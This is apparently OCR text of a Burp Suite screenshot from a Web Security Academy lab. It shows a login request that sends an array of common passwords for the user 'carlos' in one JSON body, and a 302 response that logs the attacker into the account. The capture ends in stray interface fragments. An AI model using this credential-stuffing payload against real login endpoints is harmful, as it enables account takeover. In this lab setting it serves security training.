 Send
Cancel
Follow redirection
Target: https://0ade00a904838ea7801c26b600a200cf.web-secu
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host:
0ade00a904838ea7801c26b600a200cf.web-security-academy.n
et
3 Cookie: session=AusWKOeDy5c6G92eIXWYYW1WQHh4es2n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ade00a904838ea7801c26b600a200cf.web-security-a
cademy.net/login
9 Content-Type: application/json
10 Content-Length: 1330
11 Origin:
https://0ade00a904838ea7801c26b600a200cf.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":"carlos",
"password":[
18 "123456",
19 "password",
20 "12345678",
21 "qwerty",
22 "123456789",
23 "12345",
24 "1234",
25 "111111",
26 "1234567",
27 "dragon",
28 "123123",
29 "baseball",
30 "abc123",
31 "football",
32 "monkey",
33 "letmein",
34 "shadow",
35 "master",
36 "666666",
37 "qwertyuiop",
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=dcCVDVLBO7EvGmoeg5Y6pY1WI5914EdP;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
In
Re
Re
Re
Re
Re
录
10
文
xs
身
1